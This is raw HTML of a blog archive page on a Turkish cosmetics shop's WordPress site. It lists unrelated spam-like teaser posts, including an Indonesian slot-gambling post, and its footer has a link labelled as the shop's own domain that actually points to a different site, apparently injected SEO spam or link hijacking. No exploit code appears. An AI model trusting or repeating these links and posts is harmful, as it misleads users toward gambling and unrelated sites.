				<nav class="fusion-secondary-menu" role="navigation" aria-label="Secondary Menu"><ul id="menu-classic-shop-top-secondary-menu" class="menu"><li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><a href="#" data-gt-lang="tr" class="gt-current-wrapper notranslate"><img src="https://panterkozmetik.com/wp-content/plugins/gtranslate/flags/svg/tr.svg" width="24" height="24" alt="tr" loading="lazy"></a><ul class="dropdown-menu sub-menu"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="tr" class="gt-current-lang notranslate"><img src="https://panterkozmetik.com/wp-content/plugins/gtranslate/flags/svg/tr.svg" width="24" height="24" alt="tr" loading="lazy"></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="en" class="notranslate"><img src="https://panterkozmetik.com/wp-content/plugins/gtranslate/flags/svg/en.svg" width="24" height="24" alt="en" loading="lazy"></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="el" class="notranslate"><img src="https://panterkozmetik.com/wp-content/plugins/gtranslate/flags/svg/el.svg" width="24" height="24" alt="el" loading="lazy"></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="fa" class="notranslate"><img src="https://panterkozmetik.com/wp-content/plugins/gtranslate/flags/svg/fa.svg" width="24" height="24" alt="fa" loading="lazy"></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="ru" class="notranslate"><img src="https://panterkozmetik.com/wp-content/plugins/gtranslate/flags/svg/ru.svg" width="24" height="24" alt="ru" loading="lazy"></a></li></ul></li></ul></nav><nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Secondary Mobile Menu"></nav>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="5px" data-margin-bottom="5px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://panterkozmetik.com/" >

						<!-- standard logo -->
			<img src="https://panterkozmetik.com/wp-content/uploads/2022/03/logo-pk.png" srcset="https://panterkozmetik.com/wp-content/uploads/2022/03/logo-pk.png 1x" width="244" height="65" alt="Panter Kozmetik Logo" data-retina_logo_url="" class="fusion-standard-logo" />

			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://panterkozmetik.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Ara:</span>
													<input type="search" value="" name="s" class="s" placeholder="Ara..." required aria-required="true" aria-label="Ara..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Ara" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-20199"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20199"  data-item-id="20199"><a  href="https://panterkozmetik.com/" class="fusion-background-highlight"><span class="menu-text">GİRİŞ</span></a></li><li  id="menu-item-20202"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20202 fusion-megamenu-menu "  data-item-id="20202"><a  href="https://panterkozmetik.com/kozmetik-urunleri/" class="fusion-background-highlight"><span class="menu-text">ÜRÜNLER</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><div class="fusion-megamenu-wrapper fusion-columns-2 columns-per-row-2 columns-2 col-span-12 fusion-megamenu-fullwidth"><div class="row"><div class="fusion-megamenu-holder" style="width:1063px;" data-width="1063px"><ul class="fusion-megamenu"><li  id="menu-item-20527"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20527 fusion-megamenu-submenu fusion-megamenu-submenu-notitle fusion-megamenu-columns-2 col-lg-6 col-md-6 col-sm-6" ><ul class="sub-menu"><li  id="menu-item-20420"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20420" ><a  href="https://panterkozmetik.com/product-category/fircalar/" class="fusion-background-highlight"><span><span class="fusion-megamenu-bullet"></span>Fırçalar</span></a></li><li  id="menu-item-20425"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20425" ><a  href="https://panterkozmetik.com/product-category/kalici-oje/" class="fusion-background-highlight"><span><span class="fusion-megamenu-bullet"></span>Kalıcı Oje</span></a></li><li  id="menu-item-20421"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20421" ><a  href="https://panterkozmetik.com/product-category/sac-bakimi/" class="fusion-background-highlight"><span><span class="fusion-megamenu-bullet"></span>Saç Bakımı</span></a></li><li  id="menu-item-20426"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20426" ><a  href="https://panterkozmetik.com/product-category/sekilendirici-urunler/" class="fusion-background-highlight"><span><span class="fusion-megamenu-bullet"></span>Şekilendirici Ürünler</span></a></li></ul></li><li  id="menu-item-20528"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20528 fusion-megamenu-submenu fusion-megamenu-submenu-notitle fusion-megamenu-columns-2 col-lg-6 col-md-6 col-sm-6" ><ul class="sub-menu"><li  id="menu-item-20423"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20423" ><a  href="https://panterkozmetik.com/product-category/tirnak-aksesuarlari/" class="fusion-background-highlight"><span><span class="fusion-megamenu-bullet"></span>Tırnak Aksesuarları</span></a></li><li  id="menu-item-20422"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20422" ><a  href="https://panterkozmetik.com/product-category/torpuler/" class="fusion-background-highlight"><span><span class="fusion-megamenu-bullet"></span>Törpüler</span></a></li><li  id="menu-item-20424"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20424" ><a  href="https://panterkozmetik.com/product-category/uv-led-makineler/" class="fusion-background-highlight"><span><span class="fusion-megamenu-bullet"></span>UV Led Makineler</span></a></li></ul></li></ul></div><div style="clear:both;"></div></div></div></li><li  id="menu-item-20200"  class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-20200"  data-item-id="20200"><a  href="https://panterkozmetik.com/blog/" class="fusion-background-highlight"><span class="menu-text">BLOG</span></a></li><li  id="menu-item-20201"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20201"  data-item-id="20201"><a  href="https://panterkozmetik.com/iletisim/" class="fusion-background-highlight"><span class="menu-text">İLETİŞİM</span></a></li><li  id="menu-item-20521"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20521 fusion-menu-item-button"  data-item-id="20521"><a  href="https://panterkozmetik.com/hesabim/" class="fusion-icon-only-link fusion-background-highlight"><span class="menu-text fusion-button button-default button-small"><span class="button-icon-divider-left"><i class="glyphicon fa-user far" aria-hidden="true"></i></span><span class="fusion-button-text-left">HESABIM</span></span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search fusion-search-overlay"><a class="fusion-main-menu-icon" href="#" aria-label="Ara" data-title="Ara" title="Ara" role="button" aria-expanded="false"></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
					<a href="#" class="fusion-icon awb-icon-search" aria-label="Toggle mobile search"></a>
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

		
<div class="fusion-clearfix"></div>
<div class="fusion-mobile-menu-search">
			<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://panterkozmetik.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Ara:</span>
													<input type="search" value="" name="s" class="s" placeholder="Ara..." required aria-required="true" aria-label="Ara..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Ara" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</div>
			</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
							
						<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
				
			
			<div class="avada-page-titlebar-wrapper" role="banner">
	<div class="fusion-page-title-bar fusion-page-title-bar-breadcrumbs fusion-page-title-bar-center">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">Uncategorized</h1>

											
																
				</div>

				
			</div>
		</div>
	</div>
</div>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
<section id="content" class="full-width" style="width: 100%;">
	
	<div id="posts-container" class="fusion-blog-archive fusion-blog-layout-large-wrapper fusion-clearfix">
	<div class="fusion-posts-container fusion-blog-layout-large fusion-blog-pagination fusion-blog-rollover " data-pages="1">
		
		
													<article id="post-29012" class="fusion-post-large  post fusion-clearfix post-29012 type-post status-publish format-standard hentry category-uncategorized tag-cafe-yrjo-helsinki tag-central-helsinki-cafe tag-finnish-coffee-culture tag-helsinki-travel-cafe tag-nordic-cafe-experience">
				
				
				
									
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://panterkozmetik.com/cafe-yrjo-a-cozy-cafe-stop-in-central-helsinki/">Cafe Yrjö – A Cozy Café Stop in Central Helsinki</a></h2>
										
					<div class="fusion-post-content-container">
						<p>Traveling to Helsinki offers visitors a chance to experience a [...]</p>					</div>
				</div>

				
																			<div class="fusion-meta-info">
																						<div class="fusion-alignleft">&amp;s tarafından.<span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2026-01-21T10:10:16+02:00</span><span>21 Ocak 2026</span><span class="fusion-inline-sep">|</span><a href="https://panterkozmetik.com/category/uncategorized/" rel="category tag">Uncategorized</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span><span class="screen-reader-text">Cafe Yrjö – A Cozy Café Stop in Central Helsinki için</span> yorumlar kapalı</span></span></div>							
																														<div class="fusion-alignright">
									<a href="https://panterkozmetik.com/cafe-yrjo-a-cozy-cafe-stop-in-central-helsinki/" class="fusion-read-more" aria-label="More on Cafe Yrjö – A Cozy Café Stop in Central Helsinki">
										Read More									</a>
								</div>
													</div>
									
				
							</article>

			
											<article id="post-29010" class="fusion-post-large  post fusion-clearfix post-29010 type-post status-publish format-standard hentry category-uncategorized tag-modern-streetwear tag-nofilter-butik tag-online-fashion-shopping tag-trendy-fashion-boutique tag-unisex-casual-clothing">
				
				
				
									
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://panterkozmetik.com/nofilter-butik-a-modern-online-fashion-destination/">NoFilter Butik – A Modern Online Fashion Destination</a></h2>
										
					<div class="fusion-post-content-container">
						<p>Online fashion shopping has become an essential part of modern [...]</p>					</div>
				</div>

				
																			<div class="fusion-meta-info">
																						<div class="fusion-alignleft">&amp;s tarafından.<span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2026-01-21T08:23:40+02:00</span><span>21 Ocak 2026</span><span class="fusion-inline-sep">|</span><a href="https://panterkozmetik.com/category/uncategorized/" rel="category tag">Uncategorized</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span><span class="screen-reader-text">NoFilter Butik – A Modern Online Fashion Destination için</span> yorumlar kapalı</span></span></div>							
																														<div class="fusion-alignright">
									<a href="https://panterkozmetik.com/nofilter-butik-a-modern-online-fashion-destination/" class="fusion-read-more" aria-label="More on NoFilter Butik – A Modern Online Fashion Destination">
										Read More									</a>
								</div>
													</div>
									
				
							</article>

			
											<article id="post-29007" class="fusion-post-large  post fusion-clearfix post-29007 type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-french-coastal-cuisine tag-granville-harbor-dining tag-le-phare-restaurant-granville tag-normandy-seafood-restaurant tag-traditional-french-food">
				
				
				
									
		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li><div  class="fusion-image-wrapper" aria-haspopup="true">
				<img width="620" height="400" src="https://panterkozmetik.com/wp-content/uploads/2026/01/hfALf.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://panterkozmetik.com/wp-content/uploads/2026/01/hfALf-200x129.png 200w, https://panterkozmetik.com/wp-content/uploads/2026/01/hfALf-400x258.png 400w, https://panterkozmetik.com/wp-content/uploads/2026/01/hfALf-600x387.png 600w, https://panterkozmetik.com/wp-content/uploads/2026/01/hfALf.png 620w" sizes="(max-width: 640px) 100vw, 620px" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://panterkozmetik.com/le-phare-granville-authentic-normandy-seafood-by-the-harbor/">Le Phare Granville – Authentic Normandy Seafood by the Harbor</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://panterkozmetik.com/wp-content/uploads/2026/01/hfALf.png" data-id="29007" data-rel="iLightbox[gallery]" data-title="hfALf" data-caption="">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://panterkozmetik.com/le-phare-granville-authentic-normandy-seafood-by-the-harbor/">
						Le Phare Granville – Authentic Normandy Seafood by the Harbor					</a>
				</h4>
			
										<div class="fusion-rollover-categories"><a href="https://panterkozmetik.com/category/uncategorized/" rel="tag">Uncategorized</a></div>					
		
						<a class="fusion-link-wrapper" href="https://panterkozmetik.com/le-phare-granville-authentic-normandy-seafood-by-the-harbor/" aria-label="Le Phare Granville – Authentic Normandy Seafood by the Harbor"></a>
	</div>
</div>
</div>
</li>
																																																																														</ul>
	</div>
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://panterkozmetik.com/le-phare-granville-authentic-normandy-seafood-by-the-harbor/">Le Phare Granville – Authentic Normandy Seafood by the Harbor</a></h2>
										
					<div class="fusion-post-content-container">
						<p>Located directly along the picturesque harbor of Granville, Normandy, Le [...]</p>					</div>
				</div>

				
																			<div class="fusion-meta-info">
																						<div class="fusion-alignleft">&amp;s tarafından.<span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2026-01-21T06:48:42+02:00</span><span>21 Ocak 2026</span><span class="fusion-inline-sep">|</span><a href="https://panterkozmetik.com/category/uncategorized/" rel="category tag">Uncategorized</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span><span class="screen-reader-text">Le Phare Granville – Authentic Normandy Seafood by the Harbor için</span> yorumlar kapalı</span></span></div>							
																														<div class="fusion-alignright">
									<a href="https://panterkozmetik.com/le-phare-granville-authentic-normandy-seafood-by-the-harbor/" class="fusion-read-more" aria-label="More on Le Phare Granville – Authentic Normandy Seafood by the Harbor">
										Read More									</a>
								</div>
													</div>
									
				
							</article>

			
											<article id="post-29004" class="fusion-post-large  post fusion-clearfix post-29004 type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-authentic-italian-pizza tag-gourmet-pizza tag-online-pizza-order tag-pizza-delivery tag-sicilian-pizza">
				
				
				
									
		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li><div  class="fusion-image-wrapper" aria-haspopup="true">
				<img width="1260" height="700" src="https://panterkozmetik.com/wp-content/uploads/2026/01/JpUuK.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://panterkozmetik.com/wp-content/uploads/2026/01/JpUuK-200x111.png 200w, https://panterkozmetik.com/wp-content/uploads/2026/01/JpUuK-400x222.png 400w, https://panterkozmetik.com/wp-content/uploads/2026/01/JpUuK-600x333.png 600w, https://panterkozmetik.com/wp-content/uploads/2026/01/JpUuK-800x444.png 800w, https://panterkozmetik.com/wp-content/uploads/2026/01/JpUuK-1200x667.png 1200w, https://panterkozmetik.com/wp-content/uploads/2026/01/JpUuK.png 1260w" sizes="(max-width: 640px) 100vw, 1260px" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://panterkozmetik.com/orderlittlesicilypizza-com-fast-delivery-of-authentic-sicilian-pizza/">OrderLittleSicilyPizza.com – Fast Delivery of Authentic Sicilian Pizza</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://panterkozmetik.com/wp-content/uploads/2026/01/JpUuK.png" data-id="29004" data-rel="iLightbox[gallery]" data-title="JpUuK" data-caption="">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://panterkozmetik.com/orderlittlesicilypizza-com-fast-delivery-of-authentic-sicilian-pizza/">
						OrderLittleSicilyPizza.com – Fast Delivery of Authentic Sicilian Pizza					</a>
				</h4>
			
										<div class="fusion-rollover-categories"><a href="https://panterkozmetik.com/category/uncategorized/" rel="tag">Uncategorized</a></div>					
		
						<a class="fusion-link-wrapper" href="https://panterkozmetik.com/orderlittlesicilypizza-com-fast-delivery-of-authentic-sicilian-pizza/" aria-label="OrderLittleSicilyPizza.com – Fast Delivery of Authentic Sicilian Pizza"></a>
	</div>
</div>
</div>
</li>
																																																																														</ul>
	</div>
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://panterkozmetik.com/orderlittlesicilypizza-com-fast-delivery-of-authentic-sicilian-pizza/">OrderLittleSicilyPizza.com – Fast Delivery of Authentic Sicilian Pizza</a></h2>
										
					<div class="fusion-post-content-container">
						<p>Craving the rich, bold flavors of authentic Sicilian pizza? https://orderlittlesicilypizza.com/ brings [...]</p>					</div>
				</div>

				
																			<div class="fusion-meta-info">
																						<div class="fusion-alignleft">&amp;s tarafından.<span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2026-01-21T04:27:16+02:00</span><span>21 Ocak 2026</span><span class="fusion-inline-sep">|</span><a href="https://panterkozmetik.com/category/uncategorized/" rel="category tag">Uncategorized</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span><span class="screen-reader-text">OrderLittleSicilyPizza.com – Fast Delivery of Authentic Sicilian Pizza için</span> yorumlar kapalı</span></span></div>							
																														<div class="fusion-alignright">
									<a href="https://panterkozmetik.com/orderlittlesicilypizza-com-fast-delivery-of-authentic-sicilian-pizza/" class="fusion-read-more" aria-label="More on OrderLittleSicilyPizza.com – Fast Delivery of Authentic Sicilian Pizza">
										Read More									</a>
								</div>
													</div>
									
				
							</article>

			
											<article id="post-29001" class="fusion-post-large  post fusion-clearfix post-29001 type-post status-publish format-standard hentry category-uncategorized tag-housing-trends tag-property-insights tag-real-estate-guide tag-real-estate-solutions tag-smart-investment">
				
				
				
									
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://panterkozmetik.com/real-estate-solutions-property-insights-housing-trends-smart-investment-real-estate-guide/">Real Estate Solutions, Property Insights, Housing Trends, Smart Investment, Real Estate Guide</a></h2>
										
					<div class="fusion-post-content-container">
						<p>In the ever-changing landscape of real estate, informed decision-making is [...]</p>					</div>
				</div>

				
																			<div class="fusion-meta-info">
																						<div class="fusion-alignleft">&amp;s tarafından.<span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2026-01-21T04:08:52+02:00</span><span>21 Ocak 2026</span><span class="fusion-inline-sep">|</span><a href="https://panterkozmetik.com/category/uncategorized/" rel="category tag">Uncategorized</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span><span class="screen-reader-text">Real Estate Solutions, Property Insights, Housing Trends, Smart Investment, Real Estate Guide için</span> yorumlar kapalı</span></span></div>							
																														<div class="fusion-alignright">
									<a href="https://panterkozmetik.com/real-estate-solutions-property-insights-housing-trends-smart-investment-real-estate-guide/" class="fusion-read-more" aria-label="More on Real Estate Solutions, Property Insights, Housing Trends, Smart Investment, Real Estate Guide">
										Read More									</a>
								</div>
													</div>
									
				
							</article>

			
											<article id="post-28996" class="fusion-post-large  post fusion-clearfix post-28996 type-post status-publish format-standard hentry category-uncategorized">
				
				
				
									
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://panterkozmetik.com/slot-gacor-untuk-pemain-pemula-yang-baru-daftar/">Slot Gacor untuk Pemain Pemula yang Baru Daftar</a></h2>
										
					<div class="fusion-post-content-container">
						<p>Bagi pemain pemula yang baru daftar, istilah slot gacor sering [...]</p>					</div>
				</div>

				
																			<div class="fusion-meta-info">
																						<div class="fusion-alignleft">&amp;s tarafından.<span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2026-01-03T07:29:02+02:00</span><span>3 Ocak 2026</span><span class="fusion-inline-sep">|</span><a href="https://panterkozmetik.com/category/uncategorized/" rel="category tag">Uncategorized</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span><span class="screen-reader-text">Slot Gacor untuk Pemain Pemula yang Baru Daftar için</span> yorumlar kapalı</span></span></div>							
																														<div class="fusion-alignright">
									<a href="https://panterkozmetik.com/slot-gacor-untuk-pemain-pemula-yang-baru-daftar/" class="fusion-read-more" aria-label="More on Slot Gacor untuk Pemain Pemula yang Baru Daftar">
										Read More									</a>
								</div>
													</div>
									
				
							</article>

			
		
		
	</div>

			</div>
</section>
						<div class="fusion-woocommerce-quick-view-overlay"></div>
<div class="fusion-woocommerce-quick-view-container quick-view woocommerce">
	<script type="text/javascript">
		var quickViewNonce =  'b61629dc9c';
	</script>

	<div class="fusion-wqv-close">
		<button type="button"><span class="screen-reader-text">Close product quick view</span>&times;</button>
	</div>

	<div class="fusion-wqv-loader product">
		<h2 class="product_title entry-title">Başlık</h2>
		<div class="fusion-price-rating">
			<div class="price"></div>
			<div class="star-rating"></div>
		</div>
		<div class="fusion-slider-loading"></div>
	</div>

	<div class="fusion-wqv-preview-image"></div>

	<div class="fusion-wqv-content">
		<div class="product">
			<div class="woocommerce-product-gallery"></div>

			<div class="summary entry-summary scrollable">
				<div class="summary-content"></div>
			</div>
		</div>
	</div>
</div>

					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-3 fusion-widget-area">
				
																									<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
							<section id="media_image-2" class="fusion-footer-widget-column widget widget_media_image" style="border-style: solid;border-color:transparent;border-width:0px;"><a href="https://my.erohere.eu/"><img width="219" height="147" src="https://panterkozmetik.com/wp-content/uploads/2022/04/kredikartlari-2.png" class="image wp-image-20512  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://panterkozmetik.com/wp-content/uploads/2022/04/kredikartlari-2-200x134.png 200w, https://panterkozmetik.com/wp-content/uploads/2022/04/kredikartlari-2.png 219w" sizes="(max-width: 219px) 100vw, 219px" /></a><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
																												</div>
																										<div class="fusion-column fusion-column-last col-lg-4 col-md-4 col-sm-4">
							<section id="custom_html-2" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">NEREDEYİZ</h4><div class="textwidget custom-html-widget"><ul class="contact-information"><li class="media"><div class="contact-text">Larnaka Yolu, Filiz Apt. No:1 - Mağusa / KKTC</div></li><li class="media"><div class="contact-text">+90 (533) 821 50 29</div></li><li class="media"><div class="contact-text"><a href="/cdn-cgi/l/email-protection#47252e2b202e073726293322352c283d2a22332e2c6924282a" title="Email"><span class="__cf_email__" data-cfemail="99fbf0f5fef0d9e9f8f7edfcebf2f6e3f4fcedf0f2b7faf6f4">[email&#160;protected]</span></a></div></li><li class="media"><div class="contact-text"><a href="https://my.erohere.eu/" title="www.panterkozmetik.com">www.panterkozmetik.com</a></div></li></ul></div><div style="clear:both;"></div></section><section id="text-2" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;">			<div class="textwidget"></div>
		<div style="clear:both;"></div></section>																					</div>
																																				
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Copyright 2012 - 2022 Panter Kozmetik
<br>Developed by <a href="https://www.mordamla.com" target="_blank">Mor Damla |<small>create difference</small></a>	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="#" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" href="#" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="#" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" href="#" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="xoo-wsc-markup-notices"></div>
<div class="xoo-wsc-markup">
	<div class="xoo-wsc-modal">

		
<div class="xoo-wsc-container">

	<div class="xoo-wsc-basket">

					<span class="xoo-wsc-items-count">0</span>
		

		<span class="xoo-wsc-bki xoo-wsc-icon-basket1"></span>

		
	</div>

	<div class="xoo-wsc-header">

		
		
<div class="xoo-wsch-top">

			<div class="xoo-wsc-notice-container" data-section="cart"><ul class="xoo-wsc-notices"></ul></div>	
			<div class="xoo-wsch-basket">
			<span class="xoo-wscb-icon xoo-wsc-icon-bag2"></span>
			<span class="xoo-wscb-count">0</span>
		</div>
	
			<span class="xoo-wsch-text">Sepetim</span>
	
			<span class="xoo-wsch-close xoo-wsc-icon-cross"></span>
	
</div>
		
	</div>


	<div class="xoo-wsc-body">

		
		
<div class="xoo-wsc-empty-cart"><span>Sepetiniz Boş</span><a class="xoo-wsc-btn button btn" href="/">Mağazaya Geri Dön</a></div>
		
	</div>

	<div class="xoo-wsc-footer">

		
		




<div class="xoo-wsc-ft-buttons-cont">

	<a href="#" class="xoo-wsc-ft-btn xoo-wsc-btn button btn xoo-wsc-cart-close xoo-wsc-ft-btn-continue" >Devam</a>
</div>


		
	</div>

	<span class="xoo-wsc-loader"></span>
	<span class="xoo-wsc-icon-spinner8 xoo-wsc-loader-icon"></span>

</div>
		<span class="xoo-wsc-opac"></span>

	</div>
</div><script type="text/javascript">var fusionNavIsCollapsed=function(e){var t;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0})))):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".fusion-custom-menu")&&e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,s=document.createElement("p");return 